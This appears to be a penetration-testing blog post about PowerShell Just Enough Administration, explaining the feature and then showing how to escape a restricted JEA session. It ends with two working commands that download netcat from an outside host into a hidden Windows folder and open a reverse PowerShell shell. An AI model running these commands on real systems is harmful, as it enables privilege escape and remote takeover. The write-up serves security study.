Hi Friends,
I found small features in the powershell that allow you to do administrative capability with just a normal user.

The Just Enough Administration (JEA) feature is available starting from PowerShell version 5.0 and allows you to delegate administrative privileges to anything you can manage with PowerShell. The main purpose of PowerShell JEA is to limit privileges. JEA allows you to grant non-admin users permissions to perform specific administrative tasks without giving them server or service administrator rights (AD, Exchange, SharePoint, etc.). Using JEA, you can set which users can run specific cmdlets, functions or PowerShell scripts with admin privileges and log all actions
Why is JEA important?
Highly privileged accounts used to administer your servers pose a serious security risk. Should an attacker compromise one of these accounts, they could launch lateral attacks across your organization. Each compromised account gives an attacker access to even more accounts and resources, and puts them one step closer to stealing company secrets, launching a denial-of-service attack, and more.
You can finnd on how to implement the JEA at this page https://docs.microsoft.com/en-us/powershell/scripting/learn/remoting/jea/role-capabilities?view=powershell-7.1
From the perspective of penetration testing for sure we dont want to be restricted by JEA, We want to be able to execute as much as possible. We can identify our current privilege given by JEA by below command

With that information above basically we can see that we have very limited command that was allowed to run. But in the otherhand we can see we have ConstrainedLanguage
ConstrainedLanguage means All elements of the PowerShell scripting language are permitted so we can do alot of variation to bypass the restriction such as by using function call like below


We can create command like below to download tools and bypass the JEA restriction
& { curl 10.10.14.3/nc64.exe -o 'C:\Windows\System32\spool\drivers\color\nc.exe'}
& { C:\Windows\System32\spool\drivers\color\nc.exe -e powershell.exe 10.10.17.141 9091 }